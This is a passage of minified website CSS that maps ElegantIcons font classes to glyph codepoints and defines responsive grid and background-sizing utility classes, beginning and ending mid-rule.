-search,.icon-box-empty,.icon-box-selected,.icon-minus-box,.icon-plus-box,.icon-box-checked,.icon-circle-empty,.icon-circle-slelected,.icon-stop-alt2,.icon-stop,.icon-pause-alt2,.icon-pause,.icon-menu,.icon-menu-square-alt2,.icon-menu-circle-alt2,.icon-ul,.icon-ol,.icon-adjust-horiz,.icon-adjust-vert,.icon-document-alt,.icon-documents-alt,.icon-pencil,.icon-pencil-edit-alt,.icon-pencil-edit,.icon-folder-alt,.icon-folder-open-alt,.icon-folder-add-alt,.icon-info-alt,.icon-error-oct-alt,.icon-error-circle-alt,.icon-error-triangle-alt,.icon-question-alt2,.icon-question,.icon-comment-alt,.icon-chat-alt,.icon-vol-mute-alt,.icon-volume-low-alt,.icon-volume-high-alt,.icon-quotations,.icon-quotations-alt2,.icon-clock-alt,.icon-lock-alt,.icon-lock-open-alt,.icon-key-alt,.icon-cloud-alt,.icon-cloud-upload-alt,.icon-cloud-download-alt,.icon-image,.icon-images,.icon-lightbulb-alt,.icon-gift-alt,.icon-house-alt,.icon-genius,.icon-mobile,.icon-tablet,.icon-laptop,.icon-desktop,.icon-camera-alt,.icon-mail-alt,.icon-cone-alt,.icon-ribbon-alt,.icon-bag-alt,.icon-creditcard,.icon-cart-alt,.icon-paperclip,.icon-tag-alt,.icon-tags-alt,.icon-trash-alt,.icon-cursor-alt,.icon-mic-alt,.icon-compass-alt,.icon-pin-alt,.icon-pushpin-alt,.icon-map-alt,.icon-drawer-alt,.icon-toolbox-alt,.icon-book-alt,.icon-calendar,.icon-film,.icon-table,.icon-contacts-alt,.icon-headphones,.icon-lifesaver,.icon-piechart,.icon-refresh,.icon-link-alt,.icon-link,.icon-loading,.icon-blocked,.icon-archive-alt,.icon-heart-alt,.icon-star-alt,.icon-star-half-alt,.icon-star,.icon-star-half,.icon-tools,.icon-tool,.icon-cog,.icon-cogs,.arrow-up-alt,.arrow-down-alt,.arrow-left-alt,.arrow-right-alt,.arrow-left-up-alt,.arrow-right-up-alt,.arrow-right-down-alt,.arrow-left-down-alt,.arrow-condense-alt,.arrow-expand-alt3,.arrow-carrot-up-alt,.arrow-carrot-down-alt,.arrow-carrot-left-alt,.arrow-carrot-right-alt,.arrow-carrot-2up-alt,.arrow-carrot-2dwnn-alt,.arrow-carrot-2left-alt,.arrow-carrot-2right-alt,.arrow-triangle-up-alt,.arrow-triangle-down-alt,.arrow-triangle-left-alt,.arrow-triangle-right-alt,.icon-minus-alt,.icon-plus-alt,.icon-close-alt,.icon-check-alt,.icon-zoom-out,.icon-zoom-in,.icon-stop-alt,.icon-menu-square-alt,.icon-menu-circle-alt,.icon-document,.icon-documents,.icon-pencil-alt,.icon-folder,.icon-folder-open,.icon-folder-add,.icon-folder-upload,.icon-folder-download,.icon-info,.icon-error-circle,.icon-error-oct,.icon-error-triangle,.icon-question-alt,.icon-comment,.icon-chat,.icon-vol-mute,.icon-volume-low,.icon-volume-high,.icon-quotations-alt,.icon-clock,.icon-lock,.icon-lock-open,.icon-key,.icon-cloud,.icon-cloud-upload,.icon-cloud-download,.icon-lightbulb,.icon-gift,.icon-house,.icon-camera,.icon-mail,.icon-cone,.icon-ribbon,.icon-bag,.icon-cart,.icon-tag,.icon-tags,.icon-trash,.icon-cursor,.icon-mic,.icon-compass,.icon-pin,.icon-pushpin,.icon-map,.icon-drawer,.icon-toolbox,.icon-book,.icon-contacts,.icon-archive,.icon-heart,.icon-profile,.icon-group,.icon-grid-2x2,.icon-grid-3x3,.icon-music,.icon-pause-alt,.icon-phone,.icon-upload,.icon-download,.social-facebook,.social-twitter,.social-pinterest,.social-googleplus,.social-tumblr,.social-tumbleupon,.social-wordpress,.social-instagram,.social-dribbble,.social-vimeo,.social-linkedin,.social-rss,.social-deviantart,.social-share,.social-myspace,.social-skype,.social-youtube,.social-picassa,.social-googledrive,.social-flickr,.social-blogger,.social-spotify,.social-delicious,.social-facebook-circle,.social-twitter-circle,.social-pinterest-circle,.social-googleplus-circle,.social-tumblr-circle,.social-stumbleupon-circle,.social-wordpress-circle,.social-instagram-circle,.social-dribbble-circle,.social-vimeo-circle,.social-linkedin-circle,.social-rss-circle,.social-deviantart-circle,.social-share-circle,.social-myspace-circle,.social-skype-circle,.social-youtube-circle,.social-picassa-circle,.social-googledrive-alt2,.social-flickr-circle,.social-blogger-circle,.social-spotify-circle,.social-delicious-circle,.social-facebook-square,.social-twitter-square,.social-pinterest-square,.social-googleplus-square,.social-tumblr-square,.social-stumbleupon-square,.social-wordpress-square,.social-instagram-square,.social-dribbble-square,.social-vimeo-square,.social-linkedin-square,.social-rss-square,.social-deviantart-square,.social-share-square,.social-myspace-square,.social-skype-square,.social-youtube-square,.social-picassa-square,.social-googledrive-square,.social-flickr-square,.social-blogger-square,.social-spotify-square,.social-delicious-square,.icon-printer,.icon-calulator,.icon-building,.icon-floppy,.icon-drive,.icon-search-2,.icon-id,.icon-id-2,.icon-puzzle,.icon-like,.icon-dislike,.icon-mug,.icon-currency,.icon-wallet,.icon-pens,.icon-easel,.icon-flowchart,.icon-datareport,.icon-briefcase,.icon-shield,.icon-percent,.icon-globe,.icon-globe-2,.icon-target,.icon-hourglass,.icon-balance,.icon-rook,.icon-printer-alt,.icon-calculator-alt,.icon-building-alt,.icon-floppy-alt,.icon-drive-alt,.icon-search-alt,.icon-id-alt,.icon-id-2-alt,.icon-puzzle-alt,.icon-like-alt,.icon-dislike-alt,.icon-mug-alt,.icon-currency-alt,.icon-wallet-alt,.icon-pens-alt,.icon-easel-alt,.icon-flowchart-alt,.icon-datareport-alt,.icon-briefcase-alt,.icon-shield-alt,.icon-percent-alt,.icon-globe-alt,.icon-clipboard{font-family:'ElegantIcons';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;}.arrow-up:before{content:"\21";}.arrow-down:before{content:"\22";}.arrow-left:before{content:"\23";}.arrow-right:before{content:"\24";}.arrow-left-up:before{content:"\25";}.arrow-right-up:before{content:"\26";}.arrow-right-down:before{content:"\27";}.arrow-left-down:before{content:"\28";}.arrow-up-down:before{content:"\29";}.arrow-up-down-alt:before{content:"\2a";}.arrow-left-right-alt:before{content:"\2b";}.arrow-left-right:before{content:"\2c";}.arrow-expand-alt2:before{content:"\2d";}.arrow-expand-alt:before{content:"\2e";}.arrow-condense:before{content:"\2f";}.arrow-expand:before{content:"\30";}.arrow-move:before{content:"\31";}.arrow-carrot-up:before{content:"\32";}.arrow-carrot-down:before{content:"\33";}.arrow-carrot-left:before{content:"\34";}.arrow-carrot-right:before{content:"\35";}.arrow-carrot-2up:before{content:"\36";}.arrow-carrot-2down:before{content:"\37";}.arrow-carrot-2left:before{content:"\38";}.arrow-carrot-2right:before{content:"\39";}.arrow-carrot-up-alt2:before{content:"\3a";}.arrow-carrot-down-alt2:before{content:"\3b";}.arrow-carrot-left-alt2:before{content:"\3c";}.arrow-carrot-right-alt2:before{content:"\3d";}.arrow-carrot-2up-alt2:before{content:"\3e";}.arrow-carrot-2down-alt2:before{content:"\3f";}.arrow-carrot-2left-alt2:before{content:"\40";}.arrow-carrot-2right-alt2:before{content:"\41";}.arrow-triangle-up:before{content:"\42";}.arrow-triangle-down:before{content:"\43";}.arrow-triangle-left:before{content:"\44";}.arrow-triangle-right:before{content:"\45";}.arrow-triangle-up-alt2:before{content:"\46";}.arrow-triangle-down-alt2:before{content:"\47";}.arrow-triangle-left-alt2:before{content:"\48";}.arrow-triangle-right-alt2:before{content:"\49";}.arrow-back:before{content:"\4a";}.icon-minus-06:before{content:"\4b";}.icon-plus:before{content:"\4c";}.icon-close:before{content:"\4d";}.icon-check:before{content:"\4e";}.icon-minus-alt2:before{content:"\4f";}.icon-plus-alt2:before{content:"\50";}.icon-close-alt2:before{content:"\51";}.icon-check-alt2:before{content:"\52";}.icon-zoom-out-alt:before{content:"\53";}.icon-zoom-in-alt:before{content:"\54";}.icon-search:before{content:"\55";}.icon-box-empty:before{content:"\56";}.icon-box-selected:before{content:"\57";}.icon-minus-box:before{content:"\58";}.icon-plus-box:before{content:"\59";}.icon-box-checked:before{content:"\5a";}.icon-circle-empty:before{content:"\5b";}.icon-circle-slelected:before{content:"\5c";}.icon-stop-alt2:before{content:"\5d";}.icon-stop:before{content:"\5e";}.icon-pause-alt2:before{content:"\5f";}.icon-pause:before{content:"\60";}.icon-menu:before{content:"\61";}.icon-menu-square-alt2:before{content:"\62";}.icon-menu-circle-alt2:before{content:"\63";}.icon-ul:before{content:"\64";}.icon-ol:before{content:"\65";}.icon-adjust-horiz:before{content:"\66";}.icon-adjust-vert:before{content:"\67";}.icon-document-alt:before{content:"\68";}.icon-documents-alt:before{content:"\69";}.icon-pencil:before{content:"\6a";}.icon-pencil-edit-alt:before{content:"\6b";}.icon-pencil-edit:before{content:"\6c";}.icon-folder-alt:before{content:"\6d";}.icon-folder-open-alt:before{content:"\6e";}.icon-folder-add-alt:before{content:"\6f";}.icon-info-alt:before{content:"\70";}.icon-error-oct-alt:before{content:"\71";}.icon-error-circle-alt:before{content:"\72";}.icon-error-triangle-alt:before{content:"\73";}.icon-question-alt2:before{content:"\74";}.icon-question:before{content:"\75";}.icon-comment-alt:before{content:"\76";}.icon-chat-alt:before{content:"\77";}.icon-vol-mute-alt:before{content:"\78";}.icon-volume-low-alt:before{content:"\79";}.icon-volume-high-alt:before{content:"\7a";}.icon-quotations:before{content:"\7b";}.icon-quotations-alt2:before{content:"\7c";}.icon-clock-alt:before{content:"\7d";}.icon-lock-alt:before{content:"\7e";}.icon-lock-open-alt:before{content:"\e000";}.icon-key-alt:before{content:"\e001";}.icon-cloud-alt:before{content:"\e002";}.icon-cloud-upload-alt:before{content:"\e003";}.icon-cloud-download-alt:before{content:"\e004";}.icon-image:before{content:"\e005";}.icon-images:before{content:"\e006";}.icon-lightbulb-alt:before{content:"\e007";}.icon-gift-alt:before{content:"\e008";}.icon-house-alt:before{content:"\e009";}.icon-genius:before{content:"\e00a";}.icon-mobile:before{content:"\e00b";}.icon-tablet:before{content:"\e00c";}.icon-laptop:before{content:"\e00d";}.icon-desktop:before{content:"\e00e";}.icon-camera-alt:before{content:"\e00f";}.icon-mail-alt:before{content:"\e010";}.icon-cone-alt:before{content:"\e011";}.icon-ribbon-alt:before{content:"\e012";}.icon-bag-alt:before{content:"\e013";}.icon-creditcard:before{content:"\e014";}.icon-cart-alt:before{content:"\e015";}.icon-paperclip:before{content:"\e016";}.icon-tag-alt:before{content:"\e017";}.icon-tags-alt:before{content:"\e018";}.icon-trash-alt:before{content:"\e019";}.icon-cursor-alt:before{content:"\e01a";}.icon-mic-alt:before{content:"\e01b";}.icon-compass-alt:before{content:"\e01c";}.icon-pin-alt:before{content:"\e01d";}.icon-pushpin-alt:before{content:"\e01e";}.icon-map-alt:before{content:"\e01f";}.icon-drawer-alt:before{content:"\e020";}.icon-toolbox-alt:before{content:"\e021";}.icon-book-alt:before{content:"\e022";}.icon-calendar:before{content:"\e023";}.icon-film:before{content:"\e024";}.icon-table:before{content:"\e025";}.icon-contacts-alt:before{content:"\e026";}.icon-headphones:before{content:"\e027";}.icon-lifesaver:before{content:"\e028";}.icon-piechart:before{content:"\e029";}.icon-refresh:before{content:"\e02a";}.icon-link-alt:before{content:"\e02b";}.icon-link:before{content:"\e02c";}.icon-loading:before{content:"\e02d";}.icon-blocked:before{content:"\e02e";}.icon-archive-alt:before{content:"\e02f";}.icon-heart-alt:before{content:"\e030";}.icon-star-alt:before{content:"\e031";}.icon-star-half-alt:before{content:"\e032";}.icon-star:before{content:"\e033";}.icon-star-half:before{content:"\e034";}.icon-tools:before{content:"\e035";}.icon-tool:before{content:"\e036";}.icon-cog:before{content:"\e037";}.icon-cogs:before{content:"\e038";}.arrow-up-alt:before{content:"\e039";}.arrow-down-alt:before{content:"\e03a";}.arrow-left-alt:before{content:"\e03b";}.arrow-right-alt:before{content:"\e03c";}.arrow-left-up-alt:before{content:"\e03d";}.arrow-right-up-alt:before{content:"\e03e";}.arrow-right-down-alt:before{content:"\e03f";}.arrow-left-down-alt:before{content:"\e040";}.arrow-condense-alt:before{content:"\e041";}.arrow-expand-alt3:before{content:"\e042";}.arrow-carrot-up-alt:before{content:"\e043";}.arrow-carrot-down-alt:before{content:"\e044";}.arrow-carrot-left-alt:before{content:"\e045";}.arrow-carrot-right-alt:before{content:"\e046";}.arrow-carrot-2up-alt:before{content:"\e047";}.arrow-carrot-2dwnn-alt:before{content:"\e048";}.arrow-carrot-2left-alt:before{content:"\e049";}.arrow-carrot-2right-alt:before{content:"\e04a";}.arrow-triangle-up-alt:before{content:"\e04b";}.arrow-triangle-down-alt:before{content:"\e04c";}.arrow-triangle-left-alt:before{content:"\e04d";}.arrow-triangle-right-alt:before{content:"\e04e";}.icon-minus-alt:before{content:"\e04f";}.icon-plus-alt:before{content:"\e050";}.icon-close-alt:before{content:"\e051";}.icon-check-alt:before{content:"\e052";}.icon-zoom-out:before{content:"\e053";}.icon-zoom-in:before{content:"\e054";}.icon-stop-alt:before{content:"\e055";}.icon-menu-square-alt:before{content:"\e056";}.icon-menu-circle-alt:before{content:"\e057";}.icon-document:before{content:"\e058";}.icon-documents:before{content:"\e059";}.icon-pencil-alt:before{content:"\e05a";}.icon-folder:before{content:"\e05b";}.icon-folder-open:before{content:"\e05c";}.icon-folder-add:before{content:"\e05d";}.icon-folder-upload:before{content:"\e05e";}.icon-folder-download:before{content:"\e05f";}.icon-info:before{content:"\e060";}.icon-error-circle:before{content:"\e061";}.icon-error-oct:before{content:"\e062";}.icon-error-triangle:before{content:"\e063";}.icon-question-alt:before{content:"\e064";}.icon-comment:before{content:"\e065";}.icon-chat:before{content:"\e066";}.icon-vol-mute:before{content:"\e067";}.icon-volume-low:before{content:"\e068";}.icon-volume-high:before{content:"\e069";}.icon-quotations-alt:before{content:"\e06a";}.icon-clock:before{content:"\e06b";}.icon-lock:before{content:"\e06c";}.icon-lock-open:before{content:"\e06d";}.icon-key:before{content:"\e06e";}.icon-cloud:before{content:"\e06f";}.icon-cloud-upload:before{content:"\e070";}.icon-cloud-download:before{content:"\e071";}.icon-lightbulb:before{content:"\e072";}.icon-gift:before{content:"\e073";}.icon-house:before{content:"\e074";}.icon-camera:before{content:"\e075";}.icon-mail:before{content:"\e076";}.icon-cone:before{content:"\e077";}.icon-ribbon:before{content:"\e078";}.icon-bag:before{content:"\e079";}.icon-cart:before{content:"\e07a";}.icon-tag:before{content:"\e07b";}.icon-tags:before{content:"\e07c";}.icon-trash:before{content:"\e07d";}.icon-cursor:before{content:"\e07e";}.icon-mic:before{content:"\e07f";}.icon-compass:before{content:"\e080";}.icon-pin:before{content:"\e081";}.icon-pushpin:before{content:"\e082";}.icon-map:before{content:"\e083";}.icon-drawer:before{content:"\e084";}.icon-toolbox:before{content:"\e085";}.icon-book:before{content:"\e086";}.icon-contacts:before{content:"\e087";}.icon-archive:before{content:"\e088";}.icon-heart:before{content:"\e089";}.icon-profile:before{content:"\e08a";}.icon-group:before{content:"\e08b";}.icon-grid-2x2:before{content:"\e08c";}.icon-grid-3x3:before{content:"\e08d";}.icon-music:before{content:"\e08e";}.icon-pause-alt:before{content:"\e08f";}.icon-phone:before{content:"\e090";}.icon-upload:before{content:"\e091";}.icon-download:before{content:"\e092";}.social-facebook:before{content:"\e093";}.social-twitter:before{content:"\e094";}.social-pinterest:before{content:"\e095";}.social-googleplus:before{content:"\e096";}.social-tumblr:before{content:"\e097";}.social-tumbleupon:before{content:"\e098";}.social-wordpress:before{content:"\e099";}.social-instagram:before{content:"\e09a";}.social-dribbble:before{content:"\e09b";}.social-vimeo:before{content:"\e09c";}.social-linkedin:before{content:"\e09d";}.social-rss:before{content:"\e09e";}.social-deviantart:before{content:"\e09f";}.social-share:before{content:"\e0a0";}.social-myspace:before{content:"\e0a1";}.social-skype:before{content:"\e0a2";}.social-youtube:before{content:"\e0a3";}.social-picassa:before{content:"\e0a4";}.social-googledrive:before{content:"\e0a5";}.social-flickr:before{content:"\e0a6";}.social-blogger:before{content:"\e0a7";}.social-spotify:before{content:"\e0a8";}.social-delicious:before{content:"\e0a9";}.social-facebook-circle:before{content:"\e0aa";}.social-twitter-circle:before{content:"\e0ab";}.social-pinterest-circle:before{content:"\e0ac";}.social-googleplus-circle:before{content:"\e0ad";}.social-tumblr-circle:before{content:"\e0ae";}.social-stumbleupon-circle:before{content:"\e0af";}.social-wordpress-circle:before{content:"\e0b0";}.social-instagram-circle:before{content:"\e0b1";}.social-dribbble-circle:before{content:"\e0b2";}.social-vimeo-circle:before{content:"\e0b3";}.social-linkedin-circle:before{content:"\e0b4";}.social-rss-circle:before{content:"\e0b5";}.social-deviantart-circle:before{content:"\e0b6";}.social-share-circle:before{content:"\e0b7";}.social-myspace-circle:before{content:"\e0b8";}.social-skype-circle:before{content:"\e0b9";}.social-youtube-circle:before{content:"\e0ba";}.social-picassa-circle:before{content:"\e0bb";}.social-googledrive-alt2:before{content:"\e0bc";}.social-flickr-circle:before{content:"\e0bd";}.social-blogger-circle:before{content:"\e0be";}.social-spotify-circle:before{content:"\e0bf";}.social-delicious-circle:before{content:"\e0c0";}.social-facebook-square:before{content:"\e0c1";}.social-twitter-square:before{content:"\e0c2";}.social-pinterest-square:before{content:"\e0c3";}.social-googleplus-square:before{content:"\e0c4";}.social-tumblr-square:before{content:"\e0c5";}.social-stumbleupon-square:before{content:"\e0c6";}.social-wordpress-square:before{content:"\e0c7";}.social-instagram-square:before{content:"\e0c8";}.social-dribbble-square:before{content:"\e0c9";}.social-vimeo-square:before{content:"\e0ca";}.social-linkedin-square:before{content:"\e0cb";}.social-rss-square:before{content:"\e0cc";}.social-deviantart-square:before{content:"\e0cd";}.social-share-square:before{content:"\e0ce";}.social-myspace-square:before{content:"\e0cf";}.social-skype-square:before{content:"\e0d0";}.social-youtube-square:before{content:"\e0d1";}.social-picassa-square:before{content:"\e0d2";}.social-googledrive-square:before{content:"\e0d3";}.social-flickr-square:before{content:"\e0d4";}.social-blogger-square:before{content:"\e0d5";}.social-spotify-square:before{content:"\e0d6";}.social-delicious-square:before{content:"\e0d7";}.icon-printer:before{content:"\e103";}.icon-calulator:before{content:"\e0ee";}.icon-building:before{content:"\e0ef";}.icon-floppy:before{content:"\e0e8";}.icon-drive:before{content:"\e0ea";}.icon-search-2:before{content:"\e101";}.icon-id:before{content:"\e107";}.icon-id-2:before{content:"\e108";}.icon-puzzle:before{content:"\e102";}.icon-like:before{content:"\e106";}.icon-dislike:before{content:"\e0eb";}.icon-mug:before{content:"\e105";}.icon-currency:before{content:"\e0ed";}.icon-wallet:before{content:"\e100";}.icon-pens:before{content:"\e104";}.icon-easel:before{content:"\e0e9";}.icon-flowchart:before{content:"\e109";}.icon-datareport:before{content:"\e0ec";}.icon-briefcase:before{content:"\e0fe";}.icon-shield:before{content:"\e0f6";}.icon-percent:before{content:"\e0fb";}.icon-globe:before{content:"\e0e2";}.icon-globe-2:before{content:"\e0e3";}.icon-target:before{content:"\e0f5";}.icon-hourglass:before{content:"\e0e1";}.icon-balance:before{content:"\e0ff";}.icon-rook:before{content:"\e0f8";}.icon-printer-alt:before{content:"\e0fa";}.icon-calculator-alt:before{content:"\e0e7";}.icon-building-alt:before{content:"\e0fd";}.icon-floppy-alt:before{content:"\e0e4";}.icon-drive-alt:before{content:"\e0e5";}.icon-search-alt:before{content:"\e0f7";}.icon-id-alt:before{content:"\e0e0";}.icon-id-2-alt:before{content:"\e0fc";}.icon-puzzle-alt:before{content:"\e0f9";}.icon-like-alt:before{content:"\e0dd";}.icon-dislike-alt:before{content:"\e0f1";}.icon-mug-alt:before{content:"\e0dc";}.icon-currency-alt:before{content:"\e0f3";}.icon-wallet-alt:before{content:"\e0d8";}.icon-pens-alt:before{content:"\e0db";}.icon-easel-alt:before{content:"\e0f0";}.icon-flowchart-alt:before{content:"\e0df";}.icon-datareport-alt:before{content:"\e0f2";}.icon-briefcase-alt:before{content:"\e0f4";}.icon-shield-alt:before{content:"\e0d9";}.icon-percent-alt:before{content:"\e0da";}.icon-globe-alt:before{content:"\e0de";}.icon-clipboard:before{content:"\e0e6";}.glyph{float:left;text-align:center;padding:.75em;margin:.4em 1.5em .75em 0;width:6em;text-shadow:none;}.glyph-big{font-size:128px;color:#59c5dc;float:left;margin-right:20px;}.glyph div{padding-bottom:10px;}.glyph input{font-family:consolas,monospace;font-size:12px;width:100%;text-align:center;border:0;-webkit-box-shadow:0 0 0 1px #ccc;box-shadow:0 0 0 1px #ccc;padding:.2em;-moz-border-radius:5px;-webkit-border-radius:5px;}.centered{margin-left:auto;margin-right:auto;}.glyph .fs1{font-size:2em;}
@media (max-width:375px){.col-xxs-1,.col-xxs-2,.col-xxs-3,.col-xxs-4,.col-xxs-5,.col-xxs-6,.col-xxs-7,.col-xxs-8,.col-xxs-9,.col-xxs-10,.col-xxs-11,.col-xxs-12{float:left;position:relative;min-height:1px;padding-right:15px;padding-left:15px;}.col-xxs-12{width:100%;}.col-xxs-11{width:91.66666667%;}.col-xxs-10{width:83.33333333%;}.col-xxs-9{width:75%;}.col-xxs-8{width:66.66666667%;}.col-xxs-7{width:58.33333333%;}.col-xxs-6{width:50%;}.col-xxs-5{width:41.66666667%;}.col-xxs-4{width:33.33333333%;}.col-xxs-3{width:25%;}.col-xxs-2{width:16.66666667%;}.col-xxs-1{width:8.33333333%;}.col-xxs-pull-12{right:100%;}.col-xxs-pull-11{right:91.66666667%;}.col-xxs-pull-10{right:83.33333333%;}.col-xxs-pull-9{right:75%;}.col-xxs-pull-8{right:66.66666667%;}.col-xxs-pull-7{right:58.33333333%;}.col-xxs-pull-6{right:50%;}.col-xxs-pull-5{right:41.66666667%;}.col-xxs-pull-4{right:33.33333333%;}.col-xxs-pull-3{right:25%;}.col-xxs-pull-2{right:16.66666667%;}.col-xxs-pull-1{right:8.33333333%;}.col-xxs-pull-0{right:auto;}.col-xxs-push-12{left:100%;}.col-xxs-push-11{left:91.66666667%;}.col-xxs-push-10{left:83.33333333%;}.col-xxs-push-9{left:75%;}.col-xxs-push-8{left:66.66666667%;}.col-xxs-push-7{left:58.33333333%;}.col-xxs-push-6{left:50%;}.col-xxs-push-5{left:41.66666667%;}.col-xxs-push-4{left:33.33333333%;}.col-xxs-push-3{left:25%;}.col-xxs-push-2{left:16.66666667%;}.col-xxs-push-1{left:8.33333333%;}.col-xxs-push-0{left:auto;}.col-xxs-offset-12{margin-left:100%;}.col-xxs-offset-11{margin-left:91.66666667%;}.col-xxs-offset-10{margin-left:83.33333333%;}.col-xxs-offset-9{margin-left:75%;}.col-xxs-offset-8{margin-left:66.66666667%;}.col-xxs-offset-7{margin-left:58.33333333%;}.col-xxs-offset-6{margin-left:50%;}.col-xxs-offset-5{margin-left:41.66666667%;}.col-xxs-offset-4{margin-left:33.33333333%;}.col-xxs-offset-3{margin-left:25%;}.col-xxs-offset-2{margin-left:16.66666667%;}.col-xxs-offset-1{margin-left:8.33333333%;}.col-xxs-offset-0{margin-left:0;}}
@media (min-width:1006px){.col-5x-1,.col-5x-2,.col-5x-3,.col-5x-4,.col-5x-5{float:left;position:relative;min-height:1px;padding-right:15px;padding-left:15px;}.col-5x-5{width:100%;}.col-5x-4{width:80%;}.col-5x-3{width:60%;}.col-5x-2{width:40%;}.col-5x-1{width:20%;}.col-5x-pull-5{right:100%;}.col-5x-pull-4{right:80%;}.col-5x-pull-3{right:60%;}.col-5x-pull-2{right:40%;}.col-5x-pull-1{right:20%;}.col-5x-pull-0{right:auto;}.col-5x-push-5{left:100%;}.col-5x-push-4{left:80%;}.col-5x-push-3{left:60%;}.col-5x-push-2{left:40%;}.col-5x-push-1{left:20%;}.col-5x-push-0{left:auto;}.col-5x-offset-5{margin-left:100%;}.col-5x-offset-4{margin-left:80%;}.col-5x-offset-3{margin-left:60%;}.col-5x-offset-2{margin-left:40%;}.col-5x-offset-1{margin-left:20%;}.col-5x-offset-0{margin-left:0;}}
@media (min-width:1360px){.container{width:1280px;}}@media (min-width:1600px){.container{width:1560px;}.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12{float:left;position:relative;min-height:1px;padding-right:15px;padding-left:15px;}.col-xl-12{width:100%;}.col-xl-11{width:91.66666667%;}.col-xl-10{width:83.33333333%;}.col-xl-9{width:75%;}.col-xl-8{width:66.66666667%;}.col-xl-7{width:58.33333333%;}.col-xl-6{width:50%;}.col-xl-5{width:41.66666667%;}.col-xl-4{width:33.33333333%;}.col-xl-3{width:25%;}.col-xl-2{width:16.66666667%;}.col-xl-1{width:8.33333333%;}.col-xl-pull-12{right:100%;}.col-xl-pull-11{right:91.66666667%;}.col-xl-pull-10{right:83.33333333%;}.col-xl-pull-9{right:75%;}.col-xl-pull-8{right:66.66666667%;}.col-xl-pull-7{right:58.33333333%;}.col-xl-pull-6{right:50%;}.col-xl-pull-5{right:41.66666667%;}.col-xl-pull-4{right:33.33333333%;}.col-xl-pull-3{right:25%;}.col-xl-pull-2{right:16.66666667%;}.col-xl-pull-1{right:8.33333333%;}.col-xl-pull-0{right:auto;}.col-xl-push-12{left:100%;}.col-xl-push-11{left:91.66666667%;}.col-xl-push-10{left:83.33333333%;}.col-xl-push-9{left:75%;}.col-xl-push-8{left:66.66666667%;}.col-xl-push-7{left:58.33333333%;}.col-xl-push-6{left:50%;}.col-xl-push-5{left:41.66666667%;}.col-xl-push-4{left:33.33333333%;}.col-xl-push-3{left:25%;}.col-xl-push-2{left:16.66666667%;}.col-xl-push-1{left:8.33333333%;}.col-xl-push-0{left:auto;}.col-xl-offset-12{margin-left:100%;}.col-xl-offset-11{margin-left:91.66666667%;}.col-xl-offset-10{margin-left:83.33333333%;}.col-xl-offset-9{margin-left:75%;}.col-xl-offset-8{margin-left:66.66666667%;}.col-xl-offset-7{margin-left:58.33333333%;}.col-xl-offset-6{margin-left:50%;}.col-xl-offset-5{margin-left:41.66666667%;}.col-xl-offset-4{margin-left:33.33333333%;}.col-xl-offset-3{margin-left:25%;}.col-xl-offset-2{margin-left:16.66666667%;}.col-xl-offset-1{margin-left:8.33333333%;}.col-xl-offset-0{margin-left:0;}}
body{font-family:'Roboto Condensed',Arial,Helvetica,sans-serif;font-weight:300;font-size:180%;}@media (min-width:768px){body{font-size:180%;}}@media (min-width:1200px){body{font-size:220%;}}.thin{font-weight:100!important;}h1{font-family:'Futura',Arial,Helvetica,sans-serif;font-weight:normal;}h3{font-size:1.184em;}
.bg-lt{background-position:left top;}.bg-lc{background-position:left center;}.bg-lb{background-position:left bottom;}.bg-rt{background-position:right top;}.bg-rc{background-position:right center;}.bg-rb{background-position:right bottom;}.bg-ct{background-position:center top;}.bg-cc{background-position:center center;}.bg-cb{background-position:center bottom;}.bg-stretch{background-size:100%  100%;}.bg-contain{background-size:contain;}.bg-cover{background-size:cover;}@media (min-width:1025px){.bg-fixed{background-attachment:fixed;}}.bg-scroll{background-attachment:scroll;}.bg-no-repeat{background-repeat:no-repeat;}.bg-repeat{background-repeat:repeat;}.bg-repeat-x{background-repeat:repeat-x;}.bg-repeat-y{background-repeat:repeat-y;}@media (max-width:375px){.bg-row-xxs-12{background-size:auto  100%;}.bg-row-xxs-11{background-size:auto  91.66666667%;}.bg-row-xxs-10{background-size:auto  83.33333333%;}.bg-row-xxs-9{background-size:auto  75%;}.bg-row-xxs-8{background-size:auto  66.66666667%;}.bg-row-xxs-7{background-size:auto  58.33333333%;}.bg-row-xxs-6{background-size:auto  50%;}.bg-row-xxs-5{background-size:auto  41.66666667%;}.bg-row-xxs-4{background-size:auto  33.33333333%;}.bg-row-xxs-3{background-size:auto  25%;}.bg-row-xxs-2{background-size:auto  16.66666667%;}.bg-row-xxs-1{background-size:auto  8.33333333%;}}@media (min-width:376px){.bg-row-xs-12{background-size:auto  100%;}.bg-row-xs-11{background-size:auto  91.66666667%;}.bg-row-xs-10{background-size:auto  83.33333333%;}.bg-row-xs-9{background-size:auto  75%;}.bg-row-xs-8{background-size:auto  66.66666667%;}.bg-row-xs-7{background-size:auto  58.33333333%;}.bg-row-xs-6{background-size:auto  50%;}.bg-row-xs-5{background-size:auto  41.66666667%;}.bg-row-xs-4{background-size:auto  33.33333333%;}.bg-row-xs-3{background-size:auto  25%;}.bg-row-xs-2{background-size:auto  16.66666667%;}.bg-row-xs-1{background-size:auto  8.33333333%;}}@media (min-width:768px){.bg-row-sm-12{background-size:auto  100%;}.bg-row-sm-11{background-size:auto  91.66666667%;}.bg-row-sm-10{background-size:auto  83.33333333%;}.bg-row-sm-9{background-size:auto  75%;}.bg-row-sm-8{background-size:auto  66.66666667%;}.bg-row-sm-7{background-size:auto  58.33333333%;}.bg-row-sm-6{background-size:auto  50%;}.bg-row-sm-5{background-size:auto  41.66666667%;}.bg-row-sm-4{background-size:auto  33.33333333%;}.bg-row-sm-3{background-size:auto  25%;}.bg-row-sm-2{background-size:auto  16.66666667%;}.bg-row-sm-1{background-size:auto  8.33333333%;}}@media (min-width:1006px){.bg-row-md-12{background-size:auto  100%;}.bg-row-md-11{background-size:auto  91.66666667%;}.bg-row-md-10{background-size:auto  83.33333333%;}.bg-row-md-9{background-size:auto  75%;}.bg-row-md-8{background-size:auto  66.66666667%;}.bg-row-md-7{background-size:auto  58.33333333%;}.bg-row-md-6{background-size:auto  50%;}.bg-row-md-5{background-size:auto  41.66666667%;}.bg-row-md-4{background-size:auto  33.33333333%;}.bg-row-md-3{background-size:auto  25%;}.bg-row-md-2{background-size:auto  16.66666667%;}.bg-row-md-1{background-size:auto  8.33333333%;}}@media (min-width:1200px){.bg-row-lg-12{background-size:auto  100%;}.bg-row-lg-11{background-size:auto  